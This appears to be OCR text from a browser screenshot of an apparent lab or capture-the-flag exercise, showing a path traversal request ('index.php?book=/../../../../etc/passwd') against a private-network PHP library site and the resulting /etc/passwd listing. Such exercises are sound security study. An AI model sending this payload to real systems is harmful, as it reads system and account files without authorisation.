 192.168.21.147:54787
192.168.21.147:8593/index.php?b
不安全 192.168.21.147:8593/index.php?book=/../../../../etc/passwd
c web 技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 毛怪俱乐部 Calculator Suite - G... Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱罗马音、假... 喜加一白嫖免费游... 其他收藏夹
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-
exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin